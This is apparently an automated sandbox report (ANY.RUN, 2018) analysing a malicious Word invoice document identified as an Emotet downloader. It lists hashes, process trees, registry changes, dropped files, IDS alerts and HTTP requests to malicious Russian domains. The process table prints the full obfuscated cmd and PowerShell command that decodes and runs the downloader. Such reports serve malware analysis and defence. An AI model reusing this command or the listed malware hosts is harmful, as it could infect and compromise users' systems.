| File name: | Rechnung-SM6025729-728.doc |
| Full analysis: | https://app.any.run/tasks/5f115f76-a285-4f05-9af7-4ffc626471f9 |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 10:18:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Elijah-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Nov 13 06:16:00 2018, Last Saved Time/Date: Tue Nov 13 06:16:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | DD5A5BE805A02FE5C29F48450045A323 |
| SHA1: | 8821BF537E3A60059F4ED025C7EA444B6077BE92 |
| SHA256: | D9A29F2BEB0D6C5D88CCD8B100C8DECE66BF3C22E07F8C18FEED37557FB6A1CD |
| SSDEEP: | 1536:cUocn1kp59gxBK85fBt+a9tM7f3qFkdDdSZal4zclCO5C8cbr:m41k/W487M7f3qFkdDdSZal4zclCWLa |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 344)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3684)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3684)
SUSPICIOUS
Starts CMD.EXE for commands execution
- CMD.exe (PID: 4020)
Creates files in the user directory
- powershell.exe (PID: 2848)


Executes application which crashes
- powershell.exe (PID: 2848)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3684)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3684)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Elijah-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:13 06:16:00 |
| ModifyDate: | 2018:11:13 06:16:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
5
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 344 | Cmd /C "SEt HFia= ^& ( $PshoME[4]+$pshomE[30]+'X')("$($ofS ='' ) "+ ( [sTrinG] [rEGEx]::MATChEs( " ))93]RAhc[,63]RAhc[ F- )' ) ('+'D'+'N'+'EoTDAEr.) )I'+'icSa::]GN'+'idoC'+'NE.t'+'X'+'et['+',)) SsErp'+'m'+'oc'+'ED::]ED'+'o'+'M'+'NoIsSERpMO'+'c.'+'no'+'IsS'+'E'+'rP'+'moc.Oi[ , )}'+'1{PE+hpTT'+'ko0B1faUjGP/'+'0GxAw5zI'+'Qd'+'T'+'tM'+'Q66a4E'+'nk'+'x'+'fCPV'+'wL/xu'+'0GedsleVfYSR'+'AxD5R'+'7iSG0'+'A'+'e'+'sjs'+'PAo2'+'a'+'g'+'4GGs/GUBkTODRN'+'0'+'jb/99jU48t'+'C7BQ5m/q'+'6'+'eM'+'PTMJOvoH2HB'+'u87d9'+'nvikK8ULI'+'jsEOv'+'8'+'7'+'i62XN4X1'+'1R'+'TE0Z'+'Ulk'+'X+J'+'dv8'+'C3d'+'p7pmyL'+'UF6XSKpwkU6'+'inVU0bhDb'+'TN3Or'+'r'+'O'+'m'+'y5Rjk'+'K'+'u8/ZiT'+'z'+'3m2d'+'cZ'+'X'+'Y'+'OQRNtsWE'+'AES'+'wmjpTtPb'+'M'+'l'+'JC'+'cxn'+'H'+'tql'+'OCZEMaAqv0'+'F'+'gW'+'lAoDPNjWCr7ndR7sZw9emHr5'+'Gv+n4k0Ld'+'Vd'+'9Gp'+'qz6vEq'+'eJlWivom'+'E2AJiQ'+'arl'+'qE7GI4'+'jy/XI'+'EAN4abBZN}1{'+'(gn'+'irtS46ESAb'+'mORF::]tREvNOc.mE'+'tSys[ ]m'+'AERT'+'sYRomEM'+'.o'+'i.me'+'tsYS[ (mAe'+'r'+'Ts'+'ETaLFED.NoIsS'+'erpmOC.O'+'I.Me'+'tsYs '+' TcE'+'jbo-weN ( '+'(REdAErMAeR'+'ts.Oi '+'Tc'+'E'+'jb'+'o-weN( )'+'}1{}1{'+'nIOj-}1{'+'X'+'}1{'+'+]3,1['+')(gnI'+'RTS'+'o'+'T.eC'+'NErEFe'+'R'+'pe'+'SO'+'Br'+'ev'+'}0{'+' (. '((( )''nIoj-'x'+]3,1[)(gNirTsot.ECnEREfErPeSOBREv$ (. " ,'.','rIghTtOlEfT')^|% { $_ }) +" $(SeT-ITeM 'vaRiABLe:ofS' ' ') ") &&pOWeRsHelL ${eXecuTIONContEXt}.\"iNvo`KecOM`MANd\".( \"{2}{1}{3}{0}\"-f 't','kE','iNvo','ScRiP' ).Invoke( ( ^&(\"{2}{1}{0}\" -f'-ItEm','et','G' ) ( \"{0}{2}{1}\" -f'EN',':hFiA','v' ) ).\"VA`LUE\")" | C:\Windows\system32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2848 | pOWeRsHelL ${eXecuTIONContEXt}.\"iNvo`KecOM`MANd\".( \"{2}{1}{3}{0}\"-f 't','kE','iNvo','ScRiP' ).Invoke( ( &(\"{2}{1}{0}\" -f'-ItEm','et','G' ) ( \"{0}{2}{1}\" -f'EN',':hFiA','v' ) ).\"VA`LUE\") | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2940 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3684 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rechnung-SM6025729-728.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4020 | CMD /c Cmd /C "SEt HFia= ^& ( $PshoME[4]+$pshomE[30]+'X')("$($ofS ='' ) "+ ( [sTrinG] [rEGEx]::MATChEs( " ))93]RAhc[,63]RAhc[ F- )' ) ('+'D'+'N'+'EoTDAEr.) )I'+'icSa::]GN'+'idoC'+'NE.t'+'X'+'et['+',)) SsErp'+'m'+'oc'+'ED::]ED'+'o'+'M'+'NoIsSERpMO'+'c.'+'no'+'IsS'+'E'+'rP'+'moc.Oi[ , )}'+'1{PE+hpTT'+'ko0B1faUjGP/'+'0GxAw5zI'+'Qd'+'T'+'tM'+'Q66a4E'+'nk'+'x'+'fCPV'+'wL/xu'+'0GedsleVfYSR'+'AxD5R'+'7iSG0'+'A'+'e'+'sjs'+'PAo2'+'a'+'g'+'4GGs/GUBkTODRN'+'0'+'jb/99jU48t'+'C7BQ5m/q'+'6'+'eM'+'PTMJOvoH2HB'+'u87d9'+'nvikK8ULI'+'jsEOv'+'8'+'7'+'i62XN4X1'+'1R'+'TE0Z'+'Ulk'+'X+J'+'dv8'+'C3d'+'p7pmyL'+'UF6XSKpwkU6'+'inVU0bhDb'+'TN3Or'+'r'+'O'+'m'+'y5Rjk'+'K'+'u8/ZiT'+'z'+'3m2d'+'cZ'+'X'+'Y'+'OQRNtsWE'+'AES'+'wmjpTtPb'+'M'+'l'+'JC'+'cxn'+'H'+'tql'+'OCZEMaAqv0'+'F'+'gW'+'lAoDPNjWCr7ndR7sZw9emHr5'+'Gv+n4k0Ld'+'Vd'+'9Gp'+'qz6vEq'+'eJlWivom'+'E2AJiQ'+'arl'+'qE7GI4'+'jy/XI'+'EAN4abBZN}1{'+'(gn'+'irtS46ESAb'+'mORF::]tREvNOc.mE'+'tSys[ ]m'+'AERT'+'sYRomEM'+'.o'+'i.me'+'tsYS[ (mAe'+'r'+'Ts'+'ETaLFED.NoIsS'+'erpmOC.O'+'I.Me'+'tsYs '+' TcE'+'jbo-weN ( '+'(REdAErMAeR'+'ts.Oi '+'Tc'+'E'+'jb'+'o-weN( )'+'}1{}1{'+'nIOj-}1{'+'X'+'}1{'+'+]3,1['+')(gnI'+'RTS'+'o'+'T.eC'+'NErEFe'+'R'+'pe'+'SO'+'Br'+'ev'+'}0{'+' (. '((( )''nIoj-'x'+]3,1[)(gNirTsot.ECnEREfErPeSOBREv$ (. " ,'.','rIghTtOlEfT')^|% { $_ }) +" $(SeT-ITeM 'vaRiABLe:ofS' ' ') ") &&pOWeRsHelL ${eXecuTIONContEXt}.\"iNvo`KecOM`MANd\".( \"{2}{1}{3}{0}\"-f 't','kE','iNvo','ScRiP' ).Invoke( ( ^&(\"{2}{1}{0}\" -f'-ItEm','et','G' ) ( \"{0}{2}{1}\" -f'EN',':hFiA','v' ) ).\"VA`LUE\")" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 606
Read events
1 207
Write events
394
Delete events
5
Modification events
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | k:& |
Value: 6B3A2600640E0000010000000000000000000000 | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054609 | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054724 | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054725 | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 640E00000AB43976037CD40100000000 | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | u;& |
Value: 753B2600640E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | u;& |
Value: 753B2600640E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2EEB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2848 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7Z1C2EY373Z79UZUPLJ7.temp | — | |
MD5:— | SHA256:— | |||
| 2940 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs3E6B.tmp | — | |
MD5:— | SHA256:— | |||
| 2940 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs3E7C.tmp | — | |
MD5:— | SHA256:— | |||
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$chnung-SM6025729-728.doc | pgc | |
MD5:— | SHA256:— | |||
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2848 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2848 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1836e9.TMP | binary | |
MD5:— | SHA256:— | |||
| 2848 | powershell.exe | C:\Users\admin\AppData\Local\Temp\519.exe | html | |
MD5:DDE72AE232DC63298465861482D7BB93 | SHA256:0032588B8D93A807CF0F48A806CCF125677503A6FABE4105A6DC69E81ACE6091 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2848 | powershell.exe | GET | 404 | 188.168.81.211:80 | http://xn--j1aeebiw.xn--p1ai/duxkxUmla | RU | html | 326 b | malicious |
2848 | powershell.exe | GET | 200 | 87.236.16.159:80 | http://pravokld.ru/Q4IQlRpsPz | RU | html | 274 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2848 | powershell.exe | 188.168.81.211:80 | xn--j1aeebiw.xn--p1ai | Closed Joint Stock Company TransTeleCom | RU | malicious |
2848 | powershell.exe | 87.236.16.159:80 | pravokld.ru | Beget Ltd | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
xn--j1aeebiw.xn--p1ai |
| malicious |
pravokld.ru |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2848 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2848 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2848 | powershell.exe | Misc activity | POLICY [PTsecurity] AntiDDOS script attempt (malware hosting protection) |